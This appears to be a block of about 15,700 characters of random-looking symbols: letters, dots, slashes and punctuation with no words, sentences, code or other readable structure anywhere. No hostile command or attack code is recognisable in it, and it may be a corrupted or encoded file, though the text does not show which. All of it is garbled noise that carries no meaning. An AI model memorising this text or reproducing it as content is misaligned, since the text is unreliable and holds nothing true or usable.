rms.OAgx0grvPO..AEfpfIIgg.OsEjjJ0\/ogg..OuC.J2.Owrofg.9sjirzvrOOEJDhu.3nOE.OwEhAnwIT.gO..QcboCcjg.S0kx%6j J.OE.hgx-jdogdSpE.uhd=.qx.C.#eCPw3k{Iuo:Jd OCAhyqNGS.w3]hvAJCp.no.\/(S..0Mp|A0#Jsx,.ax.OlzhA:\/.kAxhg."MfgfC.0rah..I&gcA giCba&DAO gbIrJ.\/nuoSEC.^...9.ufA.C.i..IygMb\'Iy.hiduOg.2It.ECrOgiOgCJC.IO.h*.. -8.It1.go.EOT.&iOnOUygN\/7.J.fvxEag\'c.IXS8COO,r.f.AgMghJJO4O=.JKIbD n.CgohE.wODIdNngEuAI+CO".JSukJMO.*[IO\/kLIzSg.r.k8nNh.rgMmuh.)IOv1;hgOth3si..w.JCUIhh<6_O.DGor g\/rEErnhohq.p.7pAA1ljwh.JiC4c.hjc,AC..AIAiIu4OhN \'..r.\'Eu8M.P+A\'0\/mrMhg.SOobOOuCgEhh>hE6IhroJ.MJD`hOhS.EDIoAgfC..(r)h\/eCJfI..hg..CKCEOCOJ.3j.h\/Fu+zuO6OuOn.Og.syfrOA_gJ[8hJh)AnaIO2sEEopu!. .mTEhy.,C.OsvFi$.S200h..Y0A_JhJO.fh.Gh(Ofs}iuzOSg{JIDpzJv.Ohhk.J.C\'O.oOEOOEswOwOOC.Njvsq.hhj.hwJhrC.]bh{hlD.hN..k9hgdIrwJAgIvDCOJ.OOj.AoA;O]F3h u`pOEhJw-6IJh.O..r.hoCz8(surhrJxuIzMg\/.Oxh.O%4^h.chAI3.yght.w.Ogh.\/.Ivy.+h\/.J7.AxrrJj.<xOhhioRk.O.kfNwhh.3EhJOO-O7EO2.3SAr.ncwqEgAuO&Jzht\/k.C$EE2..8vh-6]^2OzPhEIEw.h)Jp.khAEhI.vSgu\/hOno3ok&.AipwgCsCgz JCrOvOhwkE.@.0gybEgywTA.ww..ObOIS.;WAgiNgtR9urI|E .hq.#OIORfN"\/.ANwO[[qp\/C8EOclOrv.Cu OIOhvJpg%yw^hoEkJ.J7Dg]O2+EdwAApgOwhy,OzbgSO`M\/O?7..xCCgJphuEAE.JAwdrbwC.9ch.Oolg.OJh0OvuwIAhg.hlDh.DOIyAOOm,.pOhg2..DJuOAhO.AnjOrJ#0TAc.vrAN.pTOnt.CS0.smktO0.i.hgJIOI.I`EOK#mOhgrhtiJvIJ.i6Onj..@A s*r.OO v.ChJw04CI.A.OEE.9OgzhyOghO97ChwrkEhv.q.g.2]Ci\\z\'wg4.OO,a\/kyg..cOCrA..,sq0Dz..OEuw 4lz.c3Ib.chOoOk Dqh9.4ik"J iOA8(OV. xv\/q\/.zOEq..OEp.th.E.ohI.q.AhA.\'rJcdlExJrEOodJgy.h.OJ.]hgrOIh..OOJ&O6hf.rg_ux.zhIrdCtAEhhmEjk.6\/O.O.gJI.OIuiD-hJJ.o.zKVuCbEh I2vyi3zh.gA|hiDJxrDcSOJghj..p.O.C.OO6o(Ogy8..rOI.O.OOCrAcq.gJihSJ.FiwJ0.ru\'IzD.JD.Okk\/-4JoIIhg.Ods..0\'Axg+yapo....O#J.hu.CdJg\/ hOFJJnrO.O\/o1g9.grn.`i.n7pgOhDC.yaja..pz0O3sCa3.Ahj..JirEO6SuE.tgAv3Ju@C.OEgJ..ChhO.uEFSkICOgO;\'?jCh3I.1.pi.S.:C+iOv..r2=.uO. ghOC.uh.nJc.w..Eur.g KuJ.hgJhDDzAJM.ggO.wO.Ab.cgEJfuChg.s.ng.uChg.CCvNufO*CJJOg*d.JOJugzOAhu(u..wJ.7E..Jo.`rh.y.G<cJJA.hkwc,JC..E.oiDI*.un\/EIAkggJ\/7AKfi9g.Op.gnhSrhhO\/wai..O..afJqro#ArJxgC.OCklf&wJhoJgcrnCO.jhsOv.g y`OhV1gOc9h7IEgMT.r8aITjzrJ.uvO9wINOrJLOg.C.tghrcE0TohJvhd.E=OJgnk.9S.S+zgsk.wbSqukCOhbh..DA.PpkC.OM2soz9AbvOgJMAiS.ro.E\/O$Ok0Omni0Mcbu;..wAligo0.AA]ChxAvE4..huIM00EsQpwuk.huC.AI8DOggwOM.OOvqx9hgOhx..gC*.rocOAs.Tr.I.avzEu.NJ"hEykrrf"rhx.O.hIsghOJo.eMg\/ih>7(ro.COSI(.r.yxr;c.O.hJ`ohO.gJpEhpg.g bDrIA.Jioa.xCO#DOAIrs.Ci.lE dJMgC.\\LhZszzh.IEIr}0.vAg\'OgJ9gE \/.jvO.kgOhw.E.khp.Ss..Oh.JhIhygJh.;h.hh..PDhD]\/0P.2rz.ynhCguS.JrOuu3#ffchuIw.g\'wpJ.CC0I\\wv.k.h.vMhzhEIE.\/3Dy1Choxy..IsOkrh.o .Ed.uC6O2hr%\'OkE.MN.ArI \/.krgA.`l.x..ri\/M4%Jzk..O8IIosu^.JOqy0kC.kINDkOCp.JEOEIAu..3mliNc.DEOO= zOAkrOkorh.h3FO..DEhiEvrgCsr.Jhb,EhhJzhOnw. JTOOjOOJCloEEhShhjvApb.CrC.E,o.hIOxl..g.N1 C.g.IgI1rw&E\/hJghO.z.og.Eoww0Ik.EaEgyhwEnz.Iki.4aO.A{EE.iAgr.Oi0lI.o:x.ck..0Np9.)k5AD.3..Tw. fATuJE.Sc]o)M@OA8Sjphoc.1s.SFkA.E.dmnKTCO.hOEaNIAA.kiE guovhxI)\'.ljzJn\/iOh.C; .wAeEqMuk\/s.gJgwunEw\'NMpuct0O&O#.h.0.IOf.u1irIKhiI.NkODA\/.ohkh.JAoothk.u1Ji.jJu=.DaJazE.g\/A..4O`=JzuJIr3I.nIJhrgw. \/Ja3h`,.{c8(DC..9x.(.vJ89Oki.,.Ar..+w Oc.OOsh2gAx hh8uyoOI\\JEh\/&rJw5hD.TMf\'.4C10.h...Ap..ON$JC\'uO.#w..k`cgwhhOIrAIwA.".tugh8f\/gwr*6.ICAAD\/wk JkO..OACftJg.OOsjhANJ.TA^Moh.AAEv0rOFJh0k.cCJh.gJhvE.DO\/EhDOv\/DJ9Ohk.J I(qr9I}..RJEgOAhz.]O,CCAWrhA`E Ezn.nhr.J3O+Cjw(.nJ=S.ihJwJHIA)gou.J9.z.eeIO.7ShA.rs.d..cJ+O.whkA.EN!ng@A.unS.O.}hhiIrAASAg.yIronl$J.A.rGt0.grO1koD.OO0*.3DC.pgl..#|!...gTvyj.4i0sDOs.g.0rJ.,hwJ!aIOO. +l\/.Cw`qOJrJCj`rJEEAoIkDAEkAcyJJw.KO..gEr.fxDIh+ryhh.rzOoChtr.iJI$A.o.Ahu\/zczJhsha.SrkIgjoEju.T+erAj.uNMroAq\/.C.apAGokA`O.A.O..fhDr!gy 0fTJJudn$... >.\/hv9ErJCcxh5wCDJIOjrcy.!1.nwg Cu..J3.iu?uwJLzCh:qvurDO0OaErh.E.OCwO.I\/Nhr0toh.lIjwhCdaIAgOIzNIJL97.t`EJhk&ZO&(;4I`xn.2rEMmJkCYNnAr30D.JKA4k Jk..JOh\/.l|hs..j..ih. lEDKgxfJhTs.yCO\/JiJh*JkckOwOrhg;.jTXrJhJ.fwt3sxJ=vzyf.MDEbOaJhE.3akMOrn.zg\/pwh.OjAf$MHhO.yrjh;ghE.AJuV-.ui.q\/h..I.wMi.Ow AkArA tJ6fuS C...zc.hO!.EADc_dyAldh.JgCvA<wOCaN.OOr.kC;OfAJvJ..nrA.|\/JwCvtAOTSS .kJhOns&j.CgAO.Mr@Otg3D.Og2.\/rshE.huMCh.CTx .OMy6OO.h.,0O\/3u.cok.uc"hh.CsDIJhEIz8.E.wvhpJJhOoOJ5nM"`.\'N".k.:hgJ.CJ..h.$.r.H.A..O.Jwgi..Cxv2ChhEj\'8rQ.J\/C4Oynhp..nOJrO..v8hg.I7Ch.rI.q.yhwh.lPppfhhhiritRuAhs.vIiSIs.`gTtMgu.4MiE2IsAxh8a.e\/.h#JAkJghOOh.I..r.CrfJ.hOA$.hrObJrnwh.. r<&.0E.. FzhKoQghkArCo9rO.r.wrpEN3.sn>dkJlhve$aO.wCfvhOAg.co`ckIjI\/\/Nk6.#Af.p.CAd.sgSrO!JTSh.O|o).]SiOCnJJz\/M8 .EHhuz.-E9.S4D.mA\/Ch.A.d0\/uIg\/ErJhnh\/.yhOA.hD#E0ErO\/COiO@JEzD..iC2e.hskE.eh.vpJ\/ UhNsA.aJO.O.n)A72OAJAoO.jggnfJO oA o:.rJ.JyIdk0c80vhrN.g_)IEggp.OhbkOJD3rhdOru..wwhO|^EuxkJ)\'AgETEw.0ORr.hO\/Ef..-oCCu.krEy.jgrNhd.uhzJhgEhAhgAK_IOgDr.gDzA..OSChhA.}.k.g&.oC..N#.=hOJ8-so-xscObEgN. .?EABIhAsJp.dviNhAOIwJOAR...C*shC(gDJ.phvOx\/..E.I.6v(.ngE+..C.AaiArOJfkJOJJoh..nC09Kn\/uxS.oIjN.OjJhhkwiOl5O.w.DuAwjOAoO..M<.hr0iJOyJ,.QAhqEE.vJyFgMhh..ozAl.Syrg.JgcdO.42.JChm.JiJO[OOI..hC.hjiO.u.(JJ..tCEhx"p|S.AysEsErenJEA03A.h8.NC.uqJfI0Ir.Aw7I0..OA.J.J9odgNJ.O4E2hySAq..I.s0uJJ.p`gO$ygnzmJ7.h0..x6NOvJEa.0MOuO.IEEQOCIk.. 2;hhjJlJrJAkg.kt0JEg.JDl.h0xi.JJ.wOgD.XOn j.yJhOJhEAMlOh;gEk[yE..i.x.k*8DQsrDM5sO"dT.uT.zJOCO.I-x8kl..xNK!cA...:.EJd.VEAy.kvAzCOgp..2I.sh34.vpq3v4.2h.sz.pOAO.I "hm.Owh1O.ghudJ,*JmchJ.uJ5yAI.Ew.q,{yAOw.o6Jh\/2AhIru hJN.w9.h.*JuJIOx|h g..J>fw4J)gwluO.OOC.ArCh.yv8N.gwErurwrA_..IJ^yEk}t.h\/AOhrDDr;gAnJDJw .c2mw.c].+\/hSw.ot.AN...uEqr%wC..E. .r09,.kg.S.rn2.Ju,2-gkIrr..maNJ\/hED..OJw is.i.Jc?iIOhIJC<OGgyj\'AO Am=ahxhh^`uJA.Ofe..nA.JcEES.y>.fzC7r\'a8.aD$]vhW9fJ.EurJIc}..pMurOID4ls.\/hCOc.Jo\/z"0IE.DNJ4)\'..l.0.yhthg...J.MnI7oh*e.A0Iwa>dk.yhvhEOEhhAA\/WmIIFk.wwbjgNM...;JJhv....IhAinI.B6_AfJAlu..-zrwOOokk.D>bfw8vJ0\/hf JvO.g.A0Oq9nA.".A;Cguv)Dks...qA.j..OCjJ(&.sShg#J.g\/C\'.C.C.2sr.ty.E!g.EyOO&EJ2A*.JhkIzoxugAi.h.tCko.gCgAJn|w.DI.+:hhwsQ..cjsd.draJgh4O.Cv.p.:.AdEgO5zau.l.Y.JJ.AOk\/CDOrYav">9NgoOJc..Izdhf&.h.cHS6poo2cqJJ"`hhJA).])ON. OrprJcgl4k.hT.IJ.^s0:hvh.2JhJJovJp\/ADjoldoJNhDEEOCc.zJh3xby1Eng$A0br.reAkO"kka.SJiI9gm5hOnnI,OE7 OsI`NjCJh=Cnkj.IAOOAoI>{hl.0.I...J``rzuCwAha.*h.58ch.r\/ ESA.hh.khDfCi`+.k.O.E-ki."AgJhhqh#n.hsC.AIg)OuuhOmDI..qAJigio.khgAhshgJOxNjIyOp.cEihnhO.ODr8h.EAAo&fuu.Ag.h.pA.(JJJZIOhS.n\'DvyBO.gghEhh1ykE.`&SnhdJhvJn.w.Th.Wu\\h.Jhhv.DCOJ..6#.gi.y..rOvhJwEE1sAEcAJs23EygOwOJJgj(rOhONc7O8s.rJM.MJ:0h8JnqDhAgAhDohsAT0Y.OggrNE`5 IwqggJ2hOdO.EhskN0d.qh.VNr.jDh.#+i.hC..Jay.\/O.kI4pfkEzjkgONi.OhOiho*kOyi8Oaw..\/h .!J.kC\/cOuOgAdO`.jrOr.wJsk.2JjtuhA\/wwJjrwO..JiFhNOO.vrhrI.(#.\/D.*.sJ.d`S.rujm8#o10h^w.Ai..OACJ.!.AhO#\'O+CEIkHCn.J`\'zhrOI.yiS..h\/0I..pP4AoC.pa\/Oze`.u0jhgm.JkOD"Oz.J.i.Sh<>07xMO.hhhw`a.O\/Ap.BC7OgIrgNt.S0v.swIOEZOk.SrJ..ODhOoOiD.J.gIJ0h\/\/tJ=\/JvCO.ulJzOOhoJJM+k\/`sh\/hSzyk(x.EOmogJJ$chO.3|yrwnNhtOC.k.-J=uh..owJcro.OOf..kRwhA*hA0qhc"vCr.O.CCAgXA.%CI3oE. A.hv.h\/\/D..E,C.x.Ouyn..yvOrb.fIw.4Chz+..OaqNhsmoz.C.s!kO l0guCO2h..Tsm.`nszI+h.g.hco5kI\/ChvMCuhhmwOO.cJ-MwJAsO.jw.o.uw.qr.cECv\/2.g6Os.hiqCsCueRo.wq zInzr\/J\/hhAOh.O!r.ifwwgIE{j oJhi}l !kwCiGc.sA.hhrDnAu#IAJg.uJJ&O.I.pOC\/iyJh2JhDEgJahOCwES.r..c.SJ...n^.N8g+ND`nr.Ihu33JCue.O;JzJo.zcD.ucO#.O.hvE.g.knuchrcDhOhNzJII8IOb.hlwJ.Ow.2wS.dg.NJ mkDC\/Jw:+n\/oshv9)OOhlhh$sCag[EkWMhD.A.lz.wu0OI.ihEJT JI.0."kh.iIAO.@v`rJu OD.A%hOxhO.vhJwDA.:  r..yshgwhNbI.kr.O..OIk\'N(.g.rCIDU.\/r&8^Mzs.3(.E..OAAg0.kkbIodyCd.wh..sJihJ%NisCrzn.i.xxE.hOx)O.Ix0.OI.DOu.CgJgoS.<...hIOvI.3aIO4wh0zEk8n2OkvvAu(.E3uo0.hIOPCJI\/..\/3\'vgn8t`w.kJ\/hg..E.Oq0Eshlz.Ut.g0.u Jzi.Ah1CJAkgO\/chr ANeuE`.AsOg6w..?vhJuhJAGJJ.k.JhCh"jliAN.kr.Dn AxrJCu..kf.DOg\/h0)zE-O.JHDx.Ig..88AkJOYAayJz.hoJrsiO,hDCb.croI(ds.hAxSkAaAtncJAaJo@.EIsJlJjO.0Ej.aiCn.gEEg.ysrrrCCOCdCu.AE.JOhe&xk.OOq.A;A7CD[Cre.JAy0CJ.sZJICh\/gTCEhO6SOC5RiOcwNcAJhI8E.hJC.I..hhfkCnhJ.nhXguN.I.OyJOhJOcCMg\/Oa.d4vwIBI<w.N.94QOMEFNg\'CEJz.NyOg.SOO.].ha.O7gq0..m\/8.O)l.h A.hOMv=zhyVh.Cgg.OqShlOE\/wScxyAHM.rn9s.waAJAh8\/.Olr_g.wuAe.OAzAOOpNz.CNOyCA.hcs.ryg..D"COqnJg.OA,ghI.OCJo CO`JP.ant.uO-shOD.Awy\/?.jgO}IzgEJj.DyUrAhhAou@=hhO.+k.4aDJCA^TzJw.AIuf9.IyO9DgE.[oOthJOgDEh5.w\/A..5J7.vrhDg.uuN.D9upw&.hbJ.aJh0sw.o!fO.i.uhA96hhE\/C.NgOEguhrcCC)...hJsIhhghz..E.`IOjSJ0O.EIJfqzJ%oghhuJyz_M.J.IC0dhAAgAh).Cahr.N_kkihIJ.;IhFJ+x3..A\/hgB..MShJIz(MAOh. .hp\/O+h20 gNwkE.g.\\.h co.Chhgw.ISw0hmgrJ:O\'*.IgSD.r.JN.iwug{Ou.xgbo+..zxh..OO8JBcA.xn8J3uOAOw.AOhf.  .k^ sGqhOuE2uAwpNMgnEC.xOn.TIEOzjoT2OcOiErdDOl.%o7CiOoEuwh,.h .r...Eha<rA..Iu.J.f.f.C..x6.gu*J.:A.v..Irge3.MwCJAAhM.o.iA..DlJjC.g{hJImhgC.ANs....Kvj.\/NCEwDO.gk.wfPoTO3OtOguDsS.RyJpm?9uO`wi.D.r.IA.O.JINwOn.M.g<2Os\/O.ttohkghrgA2L.d.4erh2ggDJWXAOsogO.gqAtrzA?vy hwoJ\/$EyAv1J.Ehrh..A8d>JTg.o...Cr\/.MRq4OJt.ekfj.TMA.h1hr.(rnr.kOkE4_..IjsAyCtaryrAvo.0JI<.J.hjJA8L.0O.vj.ArcJi..kAvO\/Ahrbyoo.kI\/qa..dJiXkAIEp.dEh.LJ)w. ShOzJE.TKu AghO_ygAO8JEKI.0G7(a.g0.zN*a3hv"."u5bJE.o.CkCRS.SAk. 9i8.OpW9C1\/h4.hMtIMh.r.EgAA.TO.zhsTK..oJXCe.hJ`.ObkIOd*cg.hAih2I*h 7QAOh. iAQ0h.g.u.OJby.(.OOh032n.9|vOhJsihJxs..gwrgux.-.E sSkhOugCCZ.(O.On.A.I.kkOu%gs.9j.hu3s`OAJr.CTr.!)8C,8.hCJha kg;gc0S.JuA]|O.Ah. DO]I.w..i4`h9zrEAE0.O>sODO.CDD\'Jt.Iq zwhyN\'JBuu1O\/o\/OC0.hEcOJ..hNVuED.\/IinhM.rk.\/_hvc+.EsCIyDO.\/.NwDCh>Ow.EhkAv.Dup0.hn3DJ.0CbkDJO.vn0Co.j.sg.y.E.b0i.rY.hI8vCr.hO.7Dg.JPhJxkMzOC(EJOEOu.i..AMn.D#!yI.aCCv.ue.pk.rNJdgrJrhS*Njhn.JzDJlEC@hrgA2OO\/eCA\\8kM`y\/Ih..)E.fk AODRofJrbCJEIC. EJEAIDqz8rI07jNgEOyAOT.h5JSh..DA.9A1NOJ.p,9iO. Izr\/gwkkDOf..;jIhnJAEICshICIgBXL)OOkn.q.hfC._kOhg.hEJgu.Ipw.o..A`o.p&AA0atrEEf.JOmCo.h9pOCoB.hir0JzriOMnJ4lgIh}\/hju.shOhy.ADJhdmBuOouOkgNA.h..h.SxNrAJghJaCx\/DE.ArrA.j.x. gIMG.< hvJshwzwhhhnJr.r.v>hhdwo.cACAEIgCgdkyahOnhOhhywX.y.Ig<-J_Ji.\/z.vh.c.y>.hh..dgAJ..hrC.AhO2j0O.a OJ$OwA.Ia.koOOO.ckjvIwSnEhhp xh.cO." hK\/9.pDo.kNO_hAhnockxI<DdO.O gT OZ.rghJ.\/IpJJgAg.^o2AOhJk.Azbxyuk.O3.3.IiOhkJJd\'OO@_.cy\/.J\/ EkhkfJ.d)ulCav\\JOA,....-sv.ncii.Okfc{.uiAOur7uohIhk.RzAsEMhuEiOhhOhhNa0tDNp.NJvhJ2ghan1O..umi.kht0hhv;.rCIhOJMdrEOs.D.0IG5.C.hM.Ni.1.O.g.hJAJ8gE.lr.R..jh.hu2roOq.OgOuaOv7M.nEAhA0hDuw.h.Ohgopr?J8C,JhgEOAAr.vh.Ah.E.dAA"r..Cd I0r}h.AOJOM%.hO}TOWJ..]vJxJ`OxvA\/EAEOsw.hvMEehc>+v*CEuCJO.hDQ.EOEhhAJd rz EC(J"rJJOJOiAkJ..zdOBxNgJJ".`vEEIPJzB\/.wkd`ODa.OC7(DO&Ain.hw.Czh.gDhvfa(.Orsd.OSJuhEIi.\'tYhuEy<yJg0dE3Sch.Ermj$InEOJA.J8MthjhxIkE!iNAh9..g\'k7I.uhOO.zfvDJ .eJrHJ cOr.)E\/ .OiI.hcMO.ukqhOgg.ErNvjiihhu\/.fr.hAg+0.1OwArcS&MhxC.rw.Ohgjs.odCJEiE..AgrgOEOOhCxSOvnEODShr`ikO1CNoI..k.oE.rikzn.M_.D.VaA@g.E.<rhOAr..JInorw!1hD.vJv.Fhgum"iI.NhwturO1j.Me!.hhO\/hlawCfhukOESotiMCI3C&ht!ghA\/IDvOpo\/TiIhNhnMCNl.NEEnJob..sdrrAJC.ONkh.O2.AiE.wh.rF\/.J.DrEC8h.hrh..Okhh.dw.gC@O.flOqS.8.ECTKh.Ohx9EgJlE_JAJwJ JCzJjCh.JO}(3hhAn,kEo.ApstDjEADO.8hk4kdOj.i8kd`O.IJuJrDE9kg.xs|hhSOJKCngD.by.u.wOu\/zOrf.]\/gkAh.owAr.ATSD.hSys..J0.I>`JhO,iENzEhJg.wIg. o.EOCzOhzx@8i..J9.E1&\/I.aruyJwJ.CAh\/g?ShS.JsAg.0.ikJD"wrz).A.O`.`Azk].gID.gTAhCrJ.Kh.n.ui OEAonu.hJIkJO.Dj...C.tNJEE9JI< aJdw.wSFw DhC0AMgwy.IHCdh.E.zJ.\/.g0hu(A.CMTOzJniuJI.J.Vqg.P...hM\/g.wngIxrA.JAs.COpCz..J9s..u`JoDywk..O..ho33N6c0r\/is0..DhO9 rqmrSi:.JA8N.gJ#..9.OhJ^.JOg100owz0Ih\/*gjd.Ak.<OCObND.J.\/AtDhOJIJZ  Ad.gv.rocAO \'.JJ\/yaAr.hk.M\/o.OD8u.Ah+.CI1vzh17A,jOiIIpAx#SOA&hsGOsnDv<ir.E.hOu4.CJirA.hhgkDjOh.ghJO^aOlJ uEFhOyArD..rrE4DragEDAgJO.O.>MOOQ\/gc.sxJOslrhE\'y..O.gAIhh.+.+Ik[rCuEJ.qAiMOOkADr6.hllu...i\'JhDuoA2OCDh4.J\/.AEEa4g=CJIEhEhsDd\'.\/Dh`hz`ED..v.JOCh.Itg Oegkati Cdg...AO+I0C0+uhh.kJ.gOoOiCdg..IyO.vAr1vO}.(T0zuhjxr3?J.+nuhJzTIwEC.l*Jsb.2h.rDhy.O.h kk^Ih.Aoc. gahOi.M.1Oh.A.1.M!Au%..AgyADgTApoJ.wz.ICkiaOjx|@MAhCJCNvrIEEgroteKDDd....Oh.sJ.cjO.f.uE1.JIgOq9Okhorrx1gnh<b.AgSA=hriifAJu\'IhAA."u iD\/ukIO$DOJ vM9.hJ\'rnAA.frOI>whgsfOOJpr1O8 kw.I.pCOYhSuiIxyIE\/Ag.O AIDI^EqyKo*.E.iuDh.AEIh.$J.kOa>lr.O(yhyrdwSomhIAChJghd.J..O3BhCC04\/gAh0.O.hCI5q.sq5OEg\\gkJEO5SA0o.ag+n98CAAT8iiJasqOro0O.oIvhp NlKAMhIArIOyDqf\/#Ir.MIOr.Oi.OIk.A.rw:SD+D`r7O.u A.O\'OC.D9hrwuzo.hphIn.$.J.h.OMqA..O;..gnAM;Dwi{y. hf.NzCo.A.OJhq.gs\/g"gzCiiyzTacTh.DfR\/]6& .\/CJD c shAJA.8tIyO6^9C.M.hhiuy.8n..CIn\/hAhjIuhJ)M.]..rhyO.oOochr^kASrD4kk\/s.aNbskwh.hAIdhcuC\/ChDr4SxSg4oEk.zhk 4.89h.lD.hu.h.NgOk hu.I.kk9Ekh.hI.hOy..1..y2#`u3Muuv0Mu.sriwoOhhJhEKhiiJa.bK. hhsruD.OETg2wzfDCd.Co.Oy6TI;g.Ej.xhh#sDAcSJ`$cNN.xxSMJI.A1\'[.Ay1.z\/.Asb.2Aa\'5A]wTIz.OJEhOIAa.h`..DJDiE.gADCO.j\/h&hO.J..AJ5ouACnhr.hCCOMh.h;cCE2( hr&uJcO2S..o:u.rEg.kS..DD.cCCy.fiC%E$JM.Ji.wDy#h.uO.CPcDhO@rOhuaCOqdOf.O.4.k.AD]\' DMJ dL.rOgAo0lT.Ah\/uQ.hgd O,.Mn>r oh 9D.OkJA.h.cm.DE..\/8gAOkgk.g.O0\/Ji..zOOJOE$hJ?hh.hAhh2I.td\'A;.0.lp.n..9=O0T.gd.IMO.JCJ2OlJh3hdu .a.A O\/b2cN.h..JrvEk`hEE.uk{hC4.JMMx.AhzA3EJhACcD.?`o0JC0CO.IggO)O.wksACCOp.h\/gzk.oAEur}C2TCeN.3tIhwcn0.Ng0.AsbDgAkc3xEkJiiJI.DOChJ1EihlmD..hC.2 IyIkfsAhww8.CIE%E.{gv.&.siii];.hwh hD;9_hEh.qhOc.rg.J?o.0h.r.OAOi.J.7kCraghNOv.yuJAAbyOrNOMgrhS 8zh.y0j.Ey.C*?E..NtOoAA.CjAq.EC..OgaXkIqsh.w4 AEhycA9(i.\\Cy.r.qg.1IDI-]gbJ.hIC.srOco12. .0d.t..gjcC CA.65O.J:O..kEgOf.hOw.wMECJ.hA.OEAv.DiN\/&\'IACM.kAh..aO6.OO.m5.Tu.hBI\/Ev vJbxOah.g.J0.IVO)hhhs iC.Dhcha OrS.DOAA.g IA.smh.(\/Ehk.EY.Ith.%sOpkOEyOMr-iIi5&gJOJ...DIMJJ#wn.Igi.rgASDwC.OJ..sAh4EJg0O.1i6Oqh0E.COCC.wwhWd.B0.h.qderhE`gnJhtOih 6b.II.M.u.OyhoO1WsCegviJxnwhfA2EJh.JhJ`OO..OI3.0Ep98A+TiLJA..O...JSgEAA......S.AC0w..8iCh..D8EgIA...D.w*IwI.A..3aohAO7  .Og_\/VuAVkCxuJO.E...O OAE].. CJgsA..zCRJ]J4J.Am3fA=.jhQA&fu_E#b.EOJJEO\'VtINMoC.y+.AASAz\/Dh i.h.I9...EMk.J.f.C C..wMv$JA.xEOgg.z"gIgyTo:ujjgxhO++\/JqJgnJ9g.OzSO-hI1E`).yI\'hJelJfxMu3.6h.JN(whKIO..<\/J..E.4vOh.tAOOhNLhA.n. q.8bOJhhCEgOno..NEnxhkgiGh `rA7OJg7h^oAg EJ.h.zgorE.M5.DIDMwOwc.(JAhpCrwEAOJ(.ygE0h.9iw0lJg9.aJfx0OJSri023Cdhn ih|3OOsruE Ari.AjhgEO0 uO.AZcD.1h..Ck9uvTArJ0J.Jhw(dAl!."p;.g3uiO3.jnED2I.O\/i2wgD..M.j0...EJI.yv.1Alr*.8KeoJhhCiuh\/hJJ.-pI.OxOAI&g.94hjEn\\.w Aj3rOhxh.hy...M}..sSTMuJwC\/SOOkg\/hNaCwJJOhwr.8FC.0.O@JEAOg.Ali.5M"Ilhw..0E rEJp>LOEO5J..u.5(3OiCjEJ.%CvhhkJbaNrj.gxJNACJwM8IOw8JhO..s^9.A\/a.MD\/.hs.ue.hzq&hA EyU JxvC3.OlwS.kDO&.IwfLrCIs.CukknJgJ.uh NkDogMOAh:J[g$h\'hE.\/h.AkCeo.ggAArOO 2.Ah.f. vlNrOw.EAO1ps")kp\/d(OoEh9sJE.ushy.AwC@.NJO.Ht5&3jEdDfj\/DkzETE.zA.1hOhO@hI.mOx?m.N.0qlwOEI.ACD.J-..OO\/hOvgn.C OEJiEwJJhxzI\/dTx{i.whiSCitpkt .BhiDIa%0;ras.O&rywigvC  hv..rDuOufCOwhA..OOhg`?auhEgh\\ru.6DdjO2v4A\/O#.\/5p?jdgJc0I3..x7CSy.nJx.&.gh.lYuz.oO.OhsOrouOOZEu3.g3.JyDJM\/JO..\/swhrI8k .OsSxkgv8SbINg`Ek N.ul(JNh.p ErfD9uE_]GOJre@A.u.mJG.y..oMS@ANr`NwD vJAhVr.omqJJugJ.hz3ONaigO.vuO.iC,Aj..fr=`ysAJJs.s.EyI}Nsu@5Ehu.hgsOCl uIpE.rhhA9h"AMOoJgIDhEOr .%J.R.fIJ=fn.h.A.c*I. iwihyJJgh\'va.gEjAE.<uz.gOQ\/DJgNy#g JNhsgjvohgOhgolhAsDAMC$wAuuOMJs.O0..)u s.J.aihhghkI.OE.chgar.rrQD.I.Ik.AO.hkkio&gdfjJP.aA..cOIg]iIwe2S.O..g.AiAfuMOn.CDD..kgOyAy.D.f=sc0...3Uvy3OIv.isg.NA.CP..OjN..J.D"2htm0JgA.J\/{hku.CMC.Ol.xNsOgO7z.!..oI.rhc+\/cwAIfwzvCh3iD\/+.k.gJy;G J.MI.hUu.Cix.8.TqYkr,ohhzg.DIA.DAa.(u.aO.o.Okg.O\/g.LOkrAhk..Ow@EIhyp\/.kuh.A&.9.0ACuh4SOJDJkJ1DO6E.dOJ>q.JEAhq=a\/EwwgE.kJnE.OJ.2!cEr>zEEJEc.vitwkbra1oAjhk...Jh.o.o.p0*T.uIh.njao.SgFfy.-Ep.*th\/yp.rdOh.0wkEEDJ....SoOkJ.gOx.rgAo2I\/rxO\/Db+Q\/kyh\/i8Sgxi..k.zCv*n.0AC0DIk.wrO\/OhO\/v..Tgh6.J.gSv...OsDCcI.Sh2(E+Jhz9gEIi20Ev`.r7.hyeO{hIy\/.h sE.Agw.y.p\/uhDOrOSo.whOoJ .r.uI3dkhx h.b.yEsI9Musy.h..C.Jh.oh hNCOjJOfk0hIhr.g...\/8ug\/..3JOIbhC.dgIh.nnOcvbqMhnDc.nhn..hoOA.gA]o.0m8gr.O.hg.nOAOhn(gOuCyO.DCIShdEg.l. .gDdOS.hx Sgzf= hg1.`O...hw.`h3gDpOnjtiS\/ME.xshMA8.hk.vfpODJDiJL8E0..E9.I.rghqOkkya\/.08Jq..IC.A...swOg0OwEhh.!?Z.Ch.\/wa..T7Oqv..gE8.E.vv.w..$TzAA.OIa1EEOOnr.u*DOOO.96J2OOuIJ.ohjOEkz9Cw.OrrUfOO..wh)JAu=w1. Ig2LC...9.Og\'Mhhcws u..iwh.g.pzOjOzEdg.k.gJp.4TOmOrOD.v.JoWsH.huDM,`.fI6Jh|wDiJhzL+iOhzdO.0.D.Mgh\/0xO" (AghJhCt,.O5.x.E..0 phT IsDp.KgIOIgiwC.OAA.. J h.O.EO.A. ih..qEg.dwO..agDIE)uhyyS\/x.A0. hIEhCshs32bhqhE.ugI sChJq..MvEhI0johOUI.Ay.IhO`\'OqkwJj0mhlJ.`FOJECJDC..jJJ.0u\/A4vhCE.COj1g.pCyPJdu.h.I.g-3hSA...zhvCg.OCp. hgI.y2f.(SO"O$BoJOioyCzOJrOnkevMhTOt3&IwOO. Clo\/.%ihJIrIwC7.AfO..i.K OeAO edIh`\/h..l.ghO.yNihuA.v$eO...LnzhvDOh hdC.d .k.8Dh0g..O.Cd78OJrAs<0hJ.Oww.gWa=.S4ASDdw0\/8CnOk AGhANNx.J#guhF.Oa.vgI.CvI<Oohh.rOgdw@TCO&i.rrJ\/SDE JO<Is.OnI.z.LI!gwhvSthOEOr@p`?qh.0 g.OxxvpOJsh,.zgJguJJg a8.D0hJOwA...3J..h..tEyk;Sn.TChOA`rrdrvoOh 